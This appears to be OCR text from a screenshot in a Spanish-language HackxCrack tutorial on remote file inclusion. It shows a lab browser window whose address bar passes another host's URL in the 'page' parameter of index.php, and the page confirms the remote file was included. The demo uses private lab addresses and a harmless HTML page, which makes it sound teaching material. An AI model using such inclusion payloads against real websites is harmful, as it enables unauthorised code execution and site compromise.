 Ejemplo HxC by NeTTinG - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos Multimedia
Dirección http://192.168.0.4/Practicas%20RFI/index.php?page=http://192.168.0.1/ejemplohxc.html
Ejemplo HackxCrack 1
~ PAGINA ENLAZADA ~
TODO ESTO ES LA PAGINA QUE SE HA ENLAZADO